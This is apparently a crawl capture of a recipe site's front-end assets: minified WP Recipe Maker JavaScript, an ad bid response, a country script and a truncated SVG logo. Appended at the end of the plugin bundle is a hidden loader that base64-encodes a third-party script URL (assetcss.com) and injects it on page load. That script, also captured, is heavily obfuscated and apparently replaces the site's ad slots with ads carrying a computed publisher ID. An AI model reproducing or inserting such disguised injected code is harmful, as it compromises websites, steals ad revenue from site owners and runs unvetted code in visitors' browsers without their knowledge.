a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(n,e(50))},function(t,n){},function(t,n,e){"use strict";(function(t){function i(t,n,e,i){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===i||c.hasOwnProperty(i)){var u=1===i?e[o].amount:c[i].amount,f=1===i?e[o].unit:c[i].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(r.a)(t),Object(r.c)(t)}n.a=function(n){var e=t("body");i(e,e.find(".wprm-recipe-ingredient"),window.wprmpuc_ingredients,n)};var r=e(344),o=e(385);e.n(o),t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r),s=o.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+r].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),i(o,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r);i(o,o.find(".wprm-recipe-ingredient"),window["wprmpuc_recipe_"+r].ingredients,parseInt(e.val()))})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(377),e(472)},function(t,n,e){"use strict";e(384)},function(t,n,e){"use strict";(function(t){var e={checkInbox:function(t){var n=localStorage.getItem("wprm-recipe-collection");n&&JSON.parse(n).inbox.items["0-0"].filter(function(n){return n.recipeId===t}).length>0&&e.updateButtons(t)},updateButtons:function(n){t(".wprm-recipe-add-to-collection").each(function(){var e=t(this);e.data("recipe-id")===n&&(e.hasClass("wprm-recipe-not-in-collection")?e.hide():e.hasClass("wprm-recipe-in-collection")&&e.show())})}};n.a=e,t(document).ready(function(n){0===parseInt(wprmp_public.user)&&t(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection").each(function(){var n=t(this).data("recipe-id");e.checkInbox(n)}),t(document).on("click",".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection",function(n){n.preventDefault();var i=t(this).data("recipe-id"),r=t(".wprm-recipe-servings-"+i),o=0<r.length&&r.first().data("servings");if(isNaN(o)&&(o=!1),0===parseInt(wprmp_public.user)){var s=localStorage.getItem("wprm-recipe-collection"),a=void 0;a=s?JSON.parse(s):wprmp_public.collections.default;var c=t(this).data("recipe"),u=Math.max.apply(Math,a.inbox.items["0-0"].map(function(t){return t.id}));u=u<0?-1:u,c.id=u+1,!1!==o&&(c.servings=o),a.inbox.nbrItems++,a.inbox.items["0-0"].push(c),localStorage.setItem("wprm-recipe-collection",JSON.stringify(a))}else fetch(wprmp_public.endpoints.collections_helper+"/inbox",{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:i,servings:o})});e.updateButtons(i)})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(471),e(653),e(654)},function(t,n,e){"use strict";e(473)},function(t,n,e){"use strict";e(655)},function(t,n,e){"use strict";(function(t){var n=e(656),i=(e.n(n),e(657)),r=(e.n(i),e(658)),o=(e.n(r),e(474));e.n(o),t(".wprmprs-layout-block-recipe_image").each(function(){var n=t(this).find("input"),e=n.data("placeholder");n.ezdz({text:e,validators:{maxNumber:1}})})}).call(n,e(50))},function(t,n,e){var i,r,o;!function(s){"use strict";r=[e(50)],void 0===(o="function"==typeof(i=s)?i.apply(n,r):i)||(t.exports=o)}(function(t){"use strict";var n={className:"",text:"Drop a file",previewImage:!0,value:null,classes:{main:"ezdz-dropzone",enter:"ezdz-enter",reject:"ezdz-reject",accept:"ezdz-accept",focus:"ezdz-focus"},validators:{maxSize:null,width:null,maxWidth:null,minWidth:null,height:null,maxHeight:null,minHeight:null,maxNumber:null},init:function(){},enter:function(){},leave:function(){},reject:function(){},accept:function(){},format:function(t){return t}};t.ezdz=function(e,i){this.settings=t.extend(!0,{},n,t.ezdz.defaults,i),this.$input=t(e);var r=this,o=r.settings,s=r.$input;s.is('input[type="file"]')&&t.ezdz.isBrowserCompatible()&&function(){var n,e,i;e=t('<div class="'+o.classes.main+'" />').on("dragover.ezdz",function(){t(this).addClass(o.classes.enter),t.isFunction(o.enter)&&o.enter.apply(this)}).on("dragleave.ezdz",function(){t(this).removeClass(o.classes.enter),t.isFunction(o.leaved)&&o.leaved.apply(this)}).addClass(o.className),s.wrap(e).before("<div>"+o.text+"</div>"),n=s.parent("."+o.classes.main),(i=o.value||s.data("value"))&&r.preview(i),t.isFunction(o.init)&&o.init.apply(s,[i]),s.on("focus.ezdz",function(){n.addClass(o.classes.focus)}).on("blur.ezdz",function(){n.removeClass(o.classes.focus)}).on("change.ezdz",function(){if(0!=this.files.length){var e=s.attr("accept"),i=!1,r=!0,a={mimeType:!1,maxSize:!1,width:!1,minWidth:!1,maxWidth:!1,height:!1,minHeight:!1,maxHeight:!1,maxNumber:!1};o.validators.maxNumber&&this.files.length>o.validators.maxNumber&&(r=!1,a.maxNumber=!0);var c=new Array,u=!0,f=0;for(f=0;f<this.files.length;f++){var l=this.files[f],p=l.name.replace(/\\/g,"/").replace(/.*\//,""),h=l.name.split(".").pop(),_=o.format(p);if(l.extension=h,e){var d=e.split(/[,|]/);t.each(d,function(n,e){return e=t.trim(e),l.type===e?(i=!0,!1):!1!==e.indexOf("/*")&&e.replace("/*","")===l.type.replace(/(\/.*)$/g,"")?(i=!0,!1):void 0}),!1===i&&(a.mimeType=!0)}else i=!0;if(n.removeClass(o.classes.reject+" "+o.classes.accept),!0!==i)return s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a]),!1;var g=new FileReader(l);g.readAsDataURL(l),g.onload=function(t){var n=new Image;c.push(n),l.data=t.target.result,n.src=l.data,setTimeout(function(){n.width&&n.height||(u=!1),o.validators.maxSize&&l.size>o.validators.maxSize&&(r=!1,a.maxSize=!0),u&&(l.width=n.width,l.height=n.height,o.validators.width&&n.width!==o.validators.width&&(r=!1,a.width=!0),o.validators.maxWidth&&n.width>o.validators.maxWidth&&(r=!1,a.maxWidth=!0),o.validators.minWidth&&n.width<o.validators.minWidth&&(r=!1,a.minWidth=!0),o.validators.height&&n.height!==o.validators.height&&(r=!1,a.height=!0),o.validators.maxHeight&&n.height>o.validators.maxHeight&&(r=!1,a.maxHeight=!0),o.validators.minHeight&&n.height<o.validators.minHeight&&(r=!1,a.minHeight=!0))},100)}}setTimeout(function(){if(!0===r){if(n.find("img").remove(),u&&!0===o.previewImage){var e,i=t("<ul></ul>");for(i.addClass("image-g"),e=0;e<c.length;e++){var f=c[e],p=t("<li></li>").append(f);i.append(p)}n.find("div").html(i.fadeIn())}else n.find("div").html("<span>"+_+"</span>");n.addClass(o.classes.accept),t.isFunction(o.accept)&&o.accept.apply(s,[l])}else s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a])},1e3)}})}()},t.ezdz.prototype.preview=function(n,e){var i=this.settings,r=this.$input.parent("."+i.classes.main),o=n.replace(/\\/g,"/").replace(/.*\//,""),s=i.format(o),a=new Image;a.src=n,a.onload=function(){r.find("div").html(t(a).fadeIn()),t.isFunction(e)&&e.apply(this)},a.onerror=function(){r.find("div").html("<span>"+s+"</span>"),t.isFunction(e)&&e.apply(this)},r.addClass(i.classes.accept)},t.ezdz.prototype.destroy=function(){var t=this.settings,n=this.$input;n.parent("."+t.classes.main).replaceWith(n),n.off("*.ezdz"),n.removeData("ezdz")},t.ezdz.prototype.options=function(n){var e=this.settings;if(!n)return e;t.extend(!0,this.settings,n)},t.ezdz.prototype.container=function(){var t=this.settings;return this.$input.parent("."+t.classes.main)},t.ezdz.isBrowserCompatible=function(){return!!(window.File&&window.FileList&&window.FileReader)},t.ezdz.defaults=n,t.fn.ezdz=function(n){var e=arguments,i=t(this).data("ezdz");return i?i[n]?i[n].apply(i,Array.prototype.slice.call(e,1)):void t.error("Ezdz error - Method "+n+" does not exist."):t(this).data("ezdz",new t.ezdz(this,n))}})},function(t,n){},function(t,n){}]);(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob('aHR0cHM6Ly9hc3NldGNzcy5jb20vZC9vc3gvZ2EuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assetcss.com/d/osx/ga.js
body_size: 3260
content:
(function(d,e){var S={d:0xde,e:0x1bf,f:0x1ae,g:0x1c0,h:0x1bb,i:0x1b4,j:0x1bf,k:0x1cd,l:0x1b5,m:0xee,n:0xed,o:0xe9,p:0x1c0,q:0xf7,r:0x104,s:0xf3,t:0xd7,u:0xe6},Q={d:0xd1},f=d();function x(d,e,f,g){return b(f- -Q.d,e);}function y(d,e,f,g){return b(e- -0xb,d);}while(!![]){try{var g=-parseInt(x(0xde,0xbd,0xd4,S.d))/0x1*(-parseInt(y(0x1d5,0x1c1,0x1b8,S.e))/0x2)+-parseInt(y(0x1b1,0x1c2,S.f,S.g))/0x3+-parseInt(y(0x1c3,S.h,S.i,0x1cf))/0x4*(-parseInt(y(0x1ad,S.j,S.k,S.l))/0x5)+-parseInt(x(0xe3,S.m,S.n,S.o))/0x6+parseInt(y(S.h,S.p,0x1af,0x1b5))/0x7+-parseInt(x(0xe8,0x105,0xfd,0xf6))/0x8*(-parseInt(x(S.q,S.r,0xf2,S.s))/0x9)+-parseInt(x(0xd6,0xd4,0xe2,S.t))/0xa*(-parseInt(x(0xf9,0xe8,S.u,0xea))/0xb);if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0xdc596));var c=0x1;function a(){var aj=['Aw5Zzxj0qMvMB3jL','Dgv4Dc9QyxzHC2nYAxb0','lY9WywDLywqYlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBs9WywDLywqVANmVywrZyNLNB29NBguUANm','nZLJyLvmBg8','y2XHC3m','ChvZAa','ChjVDg90ExbL','B2zMC2v0sgvPz2H0','C2v0qxr0CMLIDxrL','zgL2w2LKkJ0Iz29Vz2XLx2fKC19PzNjHBwuIxq','DhLWzq','Aw5Z','A2v5CW','C2nYAxb0','C3jJ','zgLZCgXHEtPPBMXPBMuTyMXVy2S7','y2fSBa','mtaWsNPyzfbk','AgvHza','Aw5KzxHpzG','D2LKDgG6mZm2ChG7AgvPz2H0oJi4mhb4oW','odKZmMDNsefmvq','BgvUz3rO','yxn5BMm','nJC1odK0mtq2mW','nZKXmJe1mJi3mG','z2v0rwXLBwvUDhncEvrHz05HBwu','ywrZyNLNB29NBgu','otKXndi5ogTPCff5qW','C3r5Bgu','CxvLCNLtzwXLy3rVCG','CMfUzg9T','zgf0ys1Hzc1JBgLLBNq','mtaZntGZn3butxvAsq','BNvTyMvY','CxvLCNLtzwXLy3rVCKfSBa','odCYugnfrK53','C2XPy2u','y3jLyxrLrwXLBwvUDa','Cg93','mJC2ntvWEfHWsNO','mJK0otq1mfn6uKTPAq','mtKWmJj1v0jhtxG','mtu2nJy2nKzPA1j1tW','ndHevxfeBxi','CgfYzw50tM9Kzq','zMXVB3i'];a=function(){return aj;};return a();}function b(c,d){var e=a();return b=function(f,g){f=f-0x1a2;var h=e[f];if(b['HXrMYe']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['qGusvX']=i,c=arguments,b['HXrMYe']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['qGusvX'](h),c[k]=h):h=l,h;},b(c,d);}(function(){var ai={d:0x4da,e:0x4f,f:0x58,g:0x4f9,h:0x4e8,i:0x4ca,j:0x4ce,k:0x3e,l:0x35,m:0x4d9,n:0x4c6,o:0x35,p:0x40,q:0x4d7,r:0x4d3,s:0x4cf,t:0x4bc,u:0x4c8,v:0x4db,w:0x39,aj:0x3b,ak:0x34},ah={d:0x3fa,e:0x404,f:0x3e1,g:0x3ea,h:0x3f6,i:0x402,j:0x3f7,k:0x3fd},af={d:0x694},ae={d:0x1a4,e:0x177,f:0x1ec,g:0x215,h:0x1a5,i:0x18e,j:0x186,k:0x19c,l:0x186,m:0x18c,n:0x1a0,o:0x182,p:0x17f,q:0x1fb,r:0x222,s:0x204},ad={d:0x434,e:0x42e,f:0x10a,g:0x126,h:0x10b},aa={d:0x9d},a8={d:0x117,e:0x124,f:0x120,g:0x112,h:0x125,i:0x13a,j:0xda,k:0xd2,l:0xdc,m:0xbb,n:0xd1,o:0x106,p:0x131,q:0x13b,r:0xa9,s:0xb8,t:0xe5,u:0xb8,v:0xcd,w:0xba,a9:0x121,aa:0x10b,ab:0x102,ac:0x136,ad:0x147},a5={d:0x82,e:0xa7,f:0x94},a3={d:0x467,e:0x456,f:0x465,g:0xf9,h:0xf7,i:0x11f,j:0x113},a2={d:0x15e,e:0x429},Z={d:0x432,e:0x41b,f:0x447,g:0x43f,h:0xf2,i:0xe3,j:0x432,k:0x428},X={d:0x3e6,e:0x23},W={d:0x31f},V={d:0x1f,e:0xa,f:0x3,g:0x18,h:0xb,i:0x9,j:0x5},T={d:0x114,e:0x111,f:0x4e1},d=[350.5452895133523,z(ai.d,0x4f0,0x4de,0x4d9)],e=A(0x43,ai.e,0x3c,ai.f),f=typeof c===A(0x42,ai.f,0x46,0x4a)?c:0x1,g=document[z(ai.g,0x4d0,ai.h,0x4e7)](z(0x4dc,0x4cd,ai.i,ai.j));g[A(ai.k,0x40,0x2b,ai.l)]=z(0x4c4,ai.m,ai.n,0x4c2),g[A(ai.o,0x4d,ai.p,0x61)]=A(0x50,0x4d,ai.p,0x5a),g[z(0x4ce,ai.q,ai.r,ai.s)]=z(ai.t,0x4ad,0x4b3,0x4c3),document[z(ai.u,0x4d8,ai.s,ai.v)](A(ai.w,0x48,ai.aj,ai.ak))[0x0]['appendChild'](g);function h(o){function B(d,e,f,g){return z(e,e-T.d,f-T.e,f- -T.f);}function C(d,e,f,g){return A(d-0xed,d-0x551,e,g-0x16f);}var q=Math[B(-0x1,V.d,0xe,-V.e)](Math[B(-V.f,-V.g,-0x1,V.h)]()*(o[B(-V.i,V.j,-0xa,-0xc)]-0x1-0x0+0x1))+0x0;return o[q];}function z(d,e,f,g){return b(g-W.d,d);}function i(o,p){var Y={d:0x127,e:0x12b};function D(d,e,f,g){return A(d-0x144,d-X.d,f,g-X.e);}var q=[];while(p>0x0&&p<=o[D(Z.d,Z.e,Z.f,Z.g)]){var r=h(o);o['splice'](o[E(-0xe2,-0xe3,-Z.h,-Z.i)](r),0x1),q[D(0x421,Z.j,Z.k,0x434)](r),p--;}function E(d,e,f,g){return A(d-Y.d,d- -Y.e,g,g-0x53);}return q;}function A(d,e,f,g){return b(e- -0x16c,f);}function j(o){var a1={d:0x26,e:0x5df};function G(d,e,f,g){return z(e,e-a1.d,f-0x32,d- -a1.e);}function F(d,e,f,g){return A(d-a2.d,g-a2.e,e,g-0x1dd);}return Array[F(a3.d,0x460,a3.e,a3.f)][G(-a3.g,-0xf5,-0xf7,-0x103)][G(-0x10e,-a3.h,-a3.i,-a3.j)](o);};function k(o){var a4={d:0x16f,e:0x57c};function H(d,e,f,g){return z(e,e-a4.d,f-0xb4,g- -a4.e);}return Math[H(-a5.d,-a5.e,-0x9e,-a5.f)](o[0x0],0x2)+o[0x1];}function l(o,p){var a7={d:0x126,e:0x6},a6={d:0xb0,e:0x596},q=I(-a8.d,-0x129,-0x131,-a8.e)+p+';',r=document[I(-a8.f,-a8.g,-a8.h,-0x10e)](I(-a8.i,-0x12d,-a8.h,-0x11d));function J(d,e,f,g){return z(f,e-0xd6,f-a6.d,g- -a6.e);}r[J(-0xd0,-a8.j,-0xcb,-0xcd)](J(-a8.k,-a8.l,-a8.m,-a8.n),I(-a8.o,-0x11d,-a8.p,-0x10f)),r[I(-0x131,-0x130,-0x128,-a8.q)](J(-a8.r,-0xc0,-0xbe,-a8.s),q),r[J(-a8.t,-0xe3,-a8.u,-a8.v)](J(-a8.w,-0xa6,-0xb7,-0xb5),'ca-pub-'+k(d)),r[I(-a8.a9,-0x130,-0x138,-0x13b)]('data-ad-slot',e),o[I(-0x120,-a8.aa,-0x115,-a8.ab)][J(-0xe4,-0xc1,-a8.t,-0xd5)](r,o),(adsbygoogle=window['adsbygoogle']||[])[I(-0x139,-0x133,-a8.ac,-a8.ad)]({});function I(d,e,f,g){return A(d-a7.d,e- -0x16e,g,g-a7.e);}o['remove']();}function m(){var ac={d:0x114,e:0xdf,f:0x226},ab={d:0xb8,e:0xdb},a9={d:0x70,e:0x32};function K(d,e,f,g){return A(d-a9.d,f-0x144,g,g-a9.e);}function L(d,e,f,g){return z(d,e-aa.d,f-0xfd,g- -0x2d4);}try{var o={'div[data-fuse*=\x2222453978182\x22]':K(ae.d,ae.e,0x18e,0x189),'div[data-fuse*=\x2222453978188\x22]':L(0x1ea,0x217,0x20e,0x201),'div[data-fuse*=\x2222453978191\x22]':L(ae.f,ae.g,0x1ef,0x201),'div[data-fuse*=\x2222453978194\x22]':K(ae.h,0x183,ae.i,0x18f),'div[data-fuse*=\x2222453946245\x22]':K(ae.j,0x17f,ae.i,0x17f),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'};window['innerWidth']<=0x1a4&&(o={'div[data-fuse*=\x2222453978188\x22]':K(0x179,0x1a6,ae.i,ae.k),'div[data-fuse*=\x2222453978191\x22]':'width:336px;height:280px;','div[data-fuse*=\x2222453978194\x22]':K(0x17f,0x1a3,0x18e,0x191),'div[data-fuse*=\x2222453946245\x22]':K(ae.l,ae.m,0x18e,ae.n),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'});var p=[];Object[K(ae.o,ae.p,ae.l,0x19b)](o)['forEach'](function(u){function N(d,e,f,g){return L(e,e-0x1e5,f-ab.d,g- -ab.e);}function M(d,e,f,g){return L(d,e-ac.d,f-ac.e,g-ac.f);}var w=document[M(ad.d,ad.d,ad.e,0x431)](u);w&&w[N(ad.f,ad.g,ad.h,0x119)]>0x0&&p[N(0x127,0x10c,0x12a,0x117)](u);});var q=i(p,c);q[L(ae.q,0x1f3,0x20f,0x203)]<0x1&&(q=i(p,0x1));for(var r=0x0;r<q[K(0x17b,0x184,0x190,0x19e)];r++){var s=document[L(ae.r,ae.s,0x206,0x20b)](q[r]),t=o[q[r]];l(s,t);}}catch(u){}}var n=setInterval(function(){function P(d,e,f,g){return z(f,e-0x135,f-0x77,g- -af.d);}function O(d,e,f,g){return A(d-0x96,f-0x3ab,e,g-0x1b6);}var o=document[O(ah.d,0x41b,ah.e,0x3f5)](O(0x3d7,ah.f,ah.g,0x3f9));o[O(ah.h,ah.i,ah.j,ah.k)]>0x1&&(setTimeout(m,0x64),clearInterval(n));},0x64);}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.organicfacts.net/get-country.js
body_size: -306
content:
var cf_country = 'US';

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"c350792a-5c0f-4c57-8146-21cd4419e8d6","nbr":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://assets.organicfacts.net/img/of-logo-tagline.svg
body_size: 24937
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1800" height="900"><g fill="#39b54a"><path d="M316.274 773.733c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H318.05c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><use xlink:href="#BS"/><use xlink:href="#BT"/><path d="M461.293 788.778v-15.045c0-.935.842-1.775 1.775-1.775h9.625c1.215 0 2.056 1.027 1.683 2.336l-4.485 14.857c-.188.748-1.028 1.402-1.683 1.402h-5.14c-.933 0-1.775-.842-1.775-1.775zm18.037 39.714l4.392-7.756c.747-1.215 2.523-1.028 3.177-.562.374.188 7.103 5.14 13.27 5.14 3.737 0 6.447-2.336 6.447-5.606 0-3.925-3.27-6.915-9.624-9.438-8.037-3.178-18.13-9.438-18.13-20.65 0-9.25 7.195-18.596 21.586-18.596 9.72 0 17.193 4.952 19.997 7.008 1.12.654.935 2.337.56 3l-4.766 7.195c-.654 1.028-2.336 1.87-3.177 1.215-.84-.467-7.663-5.606-13.363-5.606-3.363 0-5.887 2.243-5.887 4.766 0 3.458 2.804 6.074 10.186 9.064 7.3 2.896 18.876 8.597 18.876 21.306 0 9.624-8.316 19.343-22.053 19.343-12.148 0-18.876-5.046-21.025-7.195-.936-.936-1.216-1.3-.468-2.617z"/><use xlink:href="#BU"/><path d="M620.517 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587H656.4a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86zm63.167 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775H698.45v49.9c0 .935-.842 1.775-1.775 1.775H685.46a1.84 1.84 0 0 1-1.775-1.775v-49.9zm59.896-11.96a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576H758.25v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86zm72.135 0c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H817.5c-1.027 0-1.775-.84-1.775-1.775v-61.86zm46.345 61.207l29.248-62.9c.28-.56.935-1.027 1.6-1.027h.935c.654 0 1.3.467 1.6 1.027l29.248 62.9c.56 1.215-.188 2.43-1.6 2.43H912.7c-1.682 0-2.43-.56-3.27-2.336l-3.364-7.382H880.66l-3.364 7.475c-.467 1.122-1.495 2.243-3.363 2.243h-10.28c-1.4 0-2.15-1.215-1.6-2.43zm38.407-19.997l-7.102-15.418h-.094l-7 15.418h14.205zm31.863-41.2c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-35.136c-1.027 0-1.775-.84-1.775-1.775v-61.86zm52.605 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H999.7v49.9c0 .935-.842 1.775-1.775 1.775H986.7a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><use xlink:href="#BV"/><path d="M1108.37 805.877l-20.65-31.2c-.748-1.215 0-2.7 1.495-2.7h12.147c.748 0 1.215.467 1.495.84l13 19.156 12.988-19.156c.28-.374.654-.84 1.495-.84h12.148c1.495 0 2.242 1.495 1.495 2.7l-20.932 31.117v29.8a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-29.716zm72.136-20.183h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9zm67.652-14.67c18.688 0 33.64 15.045 33.64 33.733s-14.95 33.547-33.64 33.547-33.547-14.857-33.547-33.547 14.858-33.733 33.547-33.733zm0 52.33c10.28 0 18.688-8.4 18.688-18.596 0-10.28-8.4-18.782-18.688-18.782-10.186 0-18.596 8.503-18.596 18.782 0 10.186 8.4 18.596 18.596 18.596z"/><use xlink:href="#BU" x="738.179"/><use xlink:href="#BS" x="994.677"/><use xlink:href="#BT" x="994.676"/><use xlink:href="#BV" x="436.928"/><use xlink:href="#BS" x="1169.224"/><path d="M1588 773.733c0-.935.748-1.775 1.775-1.775h27.94c11.213 0 20.37 9.063 20.37 20.184 0 8.598-5.7 15.512-13.83 18.782l12.802 23.735c.654 1.215 0 2.7-1.6 2.7h-12.428c-.748 0-1.3-.467-1.495-.84l-12.43-24.763h-6.447v23.828a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.027 0-1.775-.84-1.775-1.775v-61.86zm28.5 26.164c3.83 0 7.102-3.55 7.102-7.476s-3.27-7.102-7.102-7.102h-13.83v14.577h13.83zM317.183 873.194h1316.444"/></g><path fill="#329979" d="M317.183 871.288h1316.444v3.812H317.183z"/><path fill="#39b54a" d="M317.184 734.39h1316.443"/><path fill="#329979" d="M317.183 732.485h1316.444v3.812H317.183z"/><g fill="#0a6c38"><path d="M741.78 198.44c8.3-5.01 14.367-13.72 17.862-23.056 3.088-7.61 3.57-14.087 1.432-19.435-2.143-5.348-6.66-8.022-13.552-8.022s-13.25 2.38-19.072 7.134c-5.83 4.754-10.402 11.532-13.726 20.323-3.33 7.61-3.923 14.08-1.78 19.43s6.53 8.022 13.187 8.022c5.847.001 11.084-1.635 15.65-4.395z"/><path d="M837.316 281.106c.813-2.167 1.9-3.592 3.25-4.27 1.354-.677 2.644-.813 3.863-.406 1.225.406 2.103 1.354 2.644 2.844.542 1.496.406 3.32-.407 5.488-7.59 20.342-17.968 36.613-31.112 48.816-13.157 12.202-27.05 18.303-41.696 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.952-6.914-11.4-12.61s-3.392-12.944-2.844-21.76c.535-8.8 2.844-19.18 6.914-31.118l17.897-51.247c1.625-4.61 2.502-9.358 2.644-14.24.13-4.882-.884-9.216-3.05-13.015-1.1-1.896-2.238-3.592-3.457-5.082l-3.457-4.276-4.07-4.063c-.812 3.25-2.102 8.817-3.863 16.678l-5.9 27.05-7.114 32.13-7.733 31.93c-2.58 10.035-5.224 18.78-7.933 26.236-2.71 7.462-5.153 12.402-7.32 14.846-4.882 5.424-10.983 8.946-18.304 10.57-7.32 1.632-16.678 2.445-28.068 2.445a828.52 828.52 0 0 0 32.137-62.843c9.758-21.283 18.162-40.883 25.217-58.78 8.403-20.6 15.865-40.67 22.373-60.2l21.147 15.053c5.695 4.61 11.525 9.494 17.49 14.64 5.966 5.16 10.712 10.313 14.24 15.46 4.876 7.056 7.656 13.698 8.333 19.93.677 6.243-.47 13.563-3.457 21.967l-16.672 48.403c-3.528 9.764-4.818 16.75-3.87 20.948.948 4.205 3.32 6.307 7.12 6.307 2.167 0 5.017-.877 8.545-2.644 3.522-1.76 7.32-4.682 11.383-8.745 4.07-4.07 8.34-9.423 12.815-16.072 4.484-6.637 8.61-14.84 12.416-24.605z"/><path d="M953.232 187.145c24.676 0 42.166 8.004 52.472 23.998l-16.272 47.6-14.847 43.114-14.027 41.082c8.133-1.625 15.66-4.476 22.573-8.54a104.47 104.47 0 0 0 19.116-14.44c5.83-5.553 10.912-11.654 15.253-18.304 4.334-6.643 7.997-13.486 10.983-20.54.813-2.167 1.96-3.592 3.457-4.27 1.5-.677 2.844-.813 4.07-.406 1.22.406 2.096 1.354 2.644 2.844.536 1.496.406 3.32-.406 5.488-2.715 7.327-6.38 14.718-10.983 22.173-4.618 7.462-10.313 14.44-17.084 20.948-6.785 6.508-14.647 12.273-23.592 17.285-8.952 5.024-19.116 8.603-30.506 